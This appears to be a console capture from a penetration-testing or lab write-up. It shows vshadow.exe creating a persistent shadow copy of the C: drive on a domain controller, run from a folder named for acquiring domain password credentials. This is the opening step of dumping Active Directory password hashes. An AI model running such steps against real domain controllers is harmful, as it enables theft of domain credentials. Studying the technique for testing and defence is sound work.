 C:\Users\administrator\Desktop\域内密码凭证获取>vshadow.exe -p -nw C:
VSHADOW.EXE 3.0 - Volume Shadow Copy sample client.
Copyright (C) 2005 Microsoft Corporation. All rights reserved.
(Option: Persistent shadow copy)
(Option: No-writers option detected)
(Option: Create shadow copy set)
- Setting the VSS context to: 0x00000019
Creating shadow set {ca621b23-8fd3-4cb3-9d7d-f35bb0c71d5a} ...
- Adding volume \\?\Volume{f7bd9730-d226-11e9-80b3-806e6f6e6963}\ [C:\] to the s
hadow set...
Creating the shadow (DoSnapshotSet) ...
(Waiting for the asynchronous operation to finish...)
Shadow copy set succesfully created.
List of created shadow copies:
Querying all shadow copies with the SnapshotSetID {ca621b23-8fd3-4cb3-9d7d-f35bb
0c71d5a} ...
* SNAPSHOT ID = {d38701c2-9b16-4970-b52d-f945e68f0261} ...
- Shadow copy Set: {ca621b23-8fd3-4cb3-9d7d-f35bb0c71d5a}
- Original count of shadow copies = 1
- Original Volume name: \\?\Volume{f7bd9730-d226-11e9-80b3-806e6f6e6963}\ [C:
\]
- Creation Time: 2021/2/24 22:12:05
- Shadow copy device name: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1
- Originating machine: DC.de1ay.com
- Service machine: DC.de1ay.com
- Not Exposed
- Provider id: {b5946137-7b9f-4925-af80-51abd60b20d5}
- Attributes:  No_Auto_Release Persistent No_Writers Differential